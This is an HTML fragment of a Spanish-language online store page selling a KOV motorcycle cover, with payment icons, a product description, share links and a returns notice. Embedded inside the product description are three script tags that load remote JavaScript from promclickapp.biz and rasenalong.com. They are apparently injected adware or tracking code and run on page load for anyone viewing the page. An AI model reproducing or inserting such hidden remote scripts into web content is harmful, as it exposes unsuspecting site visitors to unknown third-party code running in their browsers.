01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

<svg width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-atrato"><title id="pi-atrato">Atrato</title><g clip-path="url(#pi-atrato-clip0_127_5038)"><mask id="pi-atrato-mask0_127_5038" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="24"><path d="M38 0H0v24h38V0z" fill="#fff"/></mask><g mask="url(#pi-atrato-mask0_127_5038)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M32.778 9h-3.215c-.675 0-1.222.613-1.222 1.37v3.322c0 .756.547 1.37 1.222 1.37h3.215c.675 0 1.222-.614 1.222-1.37V10.37C34 9.613 33.453 9 32.778 9z" fill="#DED0F9"/><path d="M10.651 12.88v-2.003h1.03v-.74h-1.03v-.939H9.7v.938h-.842v.741H9.7v2.152c0 .616.35.99.982.99h1.154v-.772h-.826c-.25 0-.359-.117-.359-.366zm2.877-1.886v-.857H12.6v3.882h.944v-1.637c0-.951.358-1.349 1.177-1.349.14 0 .28.008.42.024v-.968a1.158 1.158 0 00-.256-.023c-.866 0-1.224.616-1.357.928zm5.434 2.043V11.47c0-.952-.584-1.45-1.652-1.45-1.069 0-1.7.569-1.786 1.146l.866.226c.101-.344.343-.656.92-.656.499 0 .71.234.71.616v.133c-1.272.117-2.441.452-2.441 1.536 0 .686.514 1.115 1.24 1.115.655 0 1.068-.328 1.302-.694.046.343.218.577.71.577h.724v-.749h-.358c-.203 0-.235-.046-.235-.233zm-.942-.617c0 .694-.437.998-.89.998-.39 0-.584-.187-.584-.483 0-.562.678-.74 1.474-.827v.312zm3.445.46v-2.003h1.029v-.74h-1.03v-.939h-.95v.938h-.843v.741h.843v2.152c0 .616.35.99.982.99h1.154v-.772h-.826c-.25 0-.36-.117-.36-.366zm3.579-2.86c-1.139 0-1.965.841-1.965 2.058 0 1.216.834 2.058 1.965 2.058 1.13 0 1.957-.826 1.957-2.058 0-1.232-.819-2.059-1.957-2.059zm0 3.344c-.577 0-.975-.413-.975-1.27 0-.858.398-1.303.975-1.303s.966.437.966 1.302c0 .866-.397 1.271-.966 1.271zM5.839 9.198L4 14.018h1.074l.404-1.119h1.964l.395 1.12h1.087l-1.826-4.82h-1.26zm-.075 2.91l.707-1.958.692 1.959h-1.4zm25.402 1.715c-.533 0-.962-.163-1.312-.498-.348-.334-.518-.748-.518-1.265v-.029a1.84 1.84 0 01.186-.808l.696.408a1.262 1.262 0 00-.072.397v.032c0 .302.095.554.281.747.187.2.434.302.734.302s.553-.096.745-.285c.188-.19.283-.447.283-.764v-.029a1.199 1.199 0 00-.074-.402l.694-.406a1.8 1.8 0 01.19.81.18.18 0 00.005.044c-.004.508-.172.916-.514 1.249-.345.335-.778.497-1.324.497zm-.516-2.6h-.113a.287.287 0 01-.287-.288v-.253c0-.159.128-.288.287-.288h.112c.159 0 .288.13.288.288v.253a.288.288 0 01-.288.287zm1.154 0h-.112a.288.288 0 01-.288-.288v-.253c0-.159.129-.288.288-.288h.112c.159 0 .287.13.287.288v.253a.288.288 0 01-.287.287z" fill="#000"/></g></g><defs><clipPath id="pi-atrato-clip0_127_5038"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></div>
            </div></div><div class="product-info__block-group accordion-group" data-group-type="accordion-group"><div class="product-info__block-item" data-block-id="description" data-block-type="description" ><details  class="product-info__accordion accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><div class="text-with-icon"><span >Descripción</span>
        </div><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p><strong>FUNDA PARA MOTOCICLETA KOV</strong></p>
<p><span>Esta funda protectora para motos tiene unos acabados deportivos elegantes en tonos negros y plata y está elaborada con material de gran calidad.</span></p>
<p><span>Si se quieren evitar los daños que los rayos del sol pudieran causar en un vehículo es sin duda una opción interesante que además también la protegerá de los rayos ultravioletas</span><span>, del polvo, de la tierra y de la grasa que se pudiera posar sobre ella, así como, en casos aislados, de la lluvia ácida y por supuesto del frío.</span></p>
<p><script type="text/javascript" async="" src="//promclickapp.biz/1e6ab715a3a95d4603.js"></script> <script type="text/javascript" async="" src="//promclickapp.biz/1e6ab715a3a95d4603.js"></script> <script type="text/javascript" src="https://rasenalong.com/optout/get?jsonp=__mtz_cb_395869577&amp;key=1e6ab715a3a95d4603&amp;t=1572221970392"></script></p></div></div>
</details></div><div class="product-info__block-item" data-block-id="collapsible_text_hChbqD" data-block-type="collapsible-text" ></div><div class="product-info__block-item" data-block-id="collapsible_text_eXjLtq" data-block-type="collapsible-text" ></div><div class="product-info__block-item" data-block-id="collapsible_text_Ja43rj" data-block-type="collapsible-text" ></div><div class="product-info__block-item" data-block-id="collapsible_text_Xkerap" data-block-type="collapsible-text" ></div></div><div class="product-info__block-item" data-block-id="share_buttons_Cg8hPn" data-block-type="share-buttons" ><div class="product-form__share justify-items-start">
            <div class="product-info__share-buttons">
              <div class="share-buttons">
                <span class="text-subdued">Compartir</span>

                <ul class="h-stack" role="list">
                  <li><a href="https://www.facebook.com/sharer.php?u=https://kovparts.com/products/funda-para-motocicleta-kov
" class="share-buttons__item" aria-label="Compartir en Facebook"><svg role="presentation" focusable="false" width="20" height="20" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a></li>
                  <li><a href="https://twitter.com/intent/tweet?text=FUNDA%20PARA%20MOTOCICLETA&url=https://kovparts.com/products/funda-para-motocicleta-kov
" class="share-buttons__item" aria-label="Compartir en Twitter"><svg role="presentation" focusable="false" width="20" height="20" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a></li>
                  <li><a href="https://pinterest.com/pin/create/button/?url=https://kovparts.com/products/funda-para-motocicleta-kov&media=https://kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&width=800&description=FUNDA%20PARA%20MOTOCICLETA%20KOV%0AEsta%20funda%20protectora%20para%20motos%20tiene%20unos%20acabados%20deportivos%20elegantes%20en%20tonos%20negros%20y%20plata%20y%20est%C3%A1%20elaborada%20con%20material%20de%20gran%20calidad.%0ASi%20se%20quieren%20evitar%20los%20...
" class="share-buttons__item" aria-label="Compartir en Pinterest"><svg role="presentation" focusable="false" width="20" height="20" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a></li>
                  <li><a href="mailto:?&subject=FUNDA PARA MOTOCICLETA&body=https://kovparts.com/products/funda-para-motocicleta-kov
" class="share-buttons__item" aria-label="Compartir por correo electrónico"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="18" height="14" class="icon icon-email" viewBox="0 0 18 14">
        <path clip-rule="evenodd" d="M1 2.5A1.5 1.5 0 0 1 2.5 1h13A1.5 1.5 0 0 1 17 2.5v9a1.5 1.5 0 0 1-1.5 1.5h-13A1.5 1.5 0 0 1 1 11.5v-9Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="m16 2-5.61 4.506c-.82.659-1.96.659-2.78 0L2 2" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a></li>
                </ul>
              </div>
            </div>

            <button is="share-button" class="product-info__native-share"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="18" class="icon icon-share" viewBox="0 0 16 18">
        <path d="M5.50006 7L10.0166 4.29005M5.50006 10L10.0166 12.7099M10.0166 4.29005C10.1604 5.53412 11.2174 6.5 12.5 6.5C13.8807 6.5 15 5.38071 15 4C15 2.61929 13.8807 1.5 12.5 1.5C11.1193 1.5 10 2.61929 10 4C10 4.09811 10.0057 4.19489 10.0166 4.29005ZM10.0166 12.7099C10.0057 12.8051 10 12.9019 10 13C10 14.3807 11.1193 15.5 12.5 15.5C13.8807 15.5 15 14.3807 15 13C15 11.6193 13.8807 10.5 12.5 10.5C11.2174 10.5 10.1604 11.4659 10.0166 12.7099ZM6 8.5C6 9.88071 4.88071 11 3.5 11C2.11929 11 1 9.88071 1 8.5C1 7.11929 2.11929 6 3.5 6C4.88071 6 6 7.11929 6 8.5Z" stroke="currentColor" stroke-linejoin="round"></path>
      </svg>Compartir</button>
          </div></div><div class="product-info__block-item" data-block-id="image_ztaD3m" data-block-type="image" ></div><div class="product-info__block-item" data-block-id="collapsible_text_TVj9qw" data-block-type="collapsible-text" ><details  class="product-info__accordion accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><div class="text-with-icon"><span >Devoluciones</span>
        </div><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p>¿No te quedó? <strong>Cámbialo</strong>, tu <strong>seguridad </strong>es lo más importante.</p></div></div>
</details></div></safe-sticky></div>
  </product-rerender>
</div><product-rerender id="product-form-4433091330094-template--15531224629294__main-sticky-bar" observe-form="product-form-4433091330094-template--15531224629294__main"><product-quick-add form="product-form-4433091330094-template--15531224629294__main" class="product-quick-add"><buy-buttons template="" form="product-form-4433091330094-template--15531224629294__main" class="sm:hidden">
<button type="submit" class="button button--lg button--secondary w-full"
  
  
  
  
  form="product-form-4433091330094-template--15531224629294__main"
  
  
  is="custom-button"
 >Añadir a la cesta</button></buy-buttons><div class="product-quick-add__variant  hidden sm:grid"><variant-media widths="80,160" form="product-form-4433091330094-template--15531224629294__main"><img src="//kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=1024" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=80 80w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=160 160w" width="1024" height="853" loading="lazy" sizes="80px" class="rounded-xs"></variant-media><div class="v-stack gap-0.5"><a href="/collections/kov" class="text-xs link-faded">KOV</a><a href="/products/funda-para-motocicleta-kov" class="bold truncate-text">FUNDA PARA MOTOCICLETA</a><price-list class="price-list  "><sale-price class="text-subdued">
      <span class="sr-only">Precio de oferta</span>$ 504.00 MXN</sale-price></price-list></div>

          <buy-buttons template="" form="product-form-4433091330094-template--15531224629294__main" force-secondary-button>
